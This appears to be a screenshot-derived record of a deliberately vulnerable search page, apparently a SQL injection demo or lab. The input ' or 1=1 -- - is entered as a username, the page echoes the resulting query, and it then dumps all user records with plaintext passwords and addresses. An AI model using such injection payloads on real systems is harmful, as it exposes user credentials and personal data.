 Enter username ' or 1=1 -- -
Search
Query: SELECT * FROM users WHERE username = '' or 1=1 -- -'
===================================
Username: admin
Password: 123456A
Address: Hanoi
===================================
Username: alice
Password: 123abc
Address: Ninh Binh
===================================
Username: bob
Password: 1ad3af
Address: Hai Duong
===================================
Username: rickey
Password: abc123
Address: Bac ninh
===================================
Username: andres
Password: abcdef
Address: Ho Chi Minh